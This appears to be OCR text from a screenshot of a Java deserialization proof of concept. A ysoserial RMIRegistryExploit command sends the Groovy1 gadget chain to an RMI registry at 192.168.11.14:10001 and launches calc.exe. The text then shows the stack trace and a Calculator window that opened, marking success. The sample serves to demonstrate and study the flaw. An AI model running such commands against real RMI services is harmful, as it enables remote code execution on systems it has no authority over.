 C:\Users\y>java -cp ysoserial.jar ysoserial.exploit.RMIRegistryExploit 192.168.11.14 10001 Groovy1 calc.exe
java.lang.ClassCastException: java.lang.ProcessImpl cannot be cast to java.util.Set
at com.sun.proxy.$Proxy8.entrySet(Unknown Source)
at sun.reflect.annotation.AnnotationInvocationHandler.readObject(AnnotationInvocationHandler.java:443)
at sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
at sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:57)
at sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
at java.lang.reflect.Method.invoke(Method.java:606)
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1017)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1893)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1798)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1350)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:370)
at java.util.HashMap.readObject(HashMap.java:1180)
at sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
at sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:57)
at sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
at java.lang.reflect.Method.invoke(Method.java:606)
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1017)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1893)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1798)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1350)
at java.io.ObjectInputStream.defaultReadFields(ObjectInputStream.java:1990)
at java.io.ObjectInputStream.defaultReadObject(ObjectInputStream.java:500)
at sun.reflect.annotation.AnnotationInvocationHandler.readObject(AnnotationInvocationHandler.java:427)
at sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
at sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:57)
at sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
at java.lang.reflect.Method.invoke(Method.java:606)
计算器
查
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +